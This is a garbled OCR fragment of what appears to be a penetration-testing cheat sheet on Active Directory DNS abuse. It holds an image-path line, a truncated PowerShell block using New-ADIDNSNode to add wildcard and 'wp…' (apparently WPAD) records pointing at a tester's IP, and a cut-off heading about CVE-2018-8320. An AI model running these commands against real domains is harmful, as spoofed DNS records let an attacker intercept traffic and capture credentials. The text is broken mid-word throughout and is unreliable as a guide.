
(Powershell).

```bash

New-ADIDNSNode -Node '*
'Pentest_IP_Address'

New-ADIDNSNode -Node wp
'pentester01.TARGETDOMA
```

#### Post CVE-2018-8320

On machines that are pa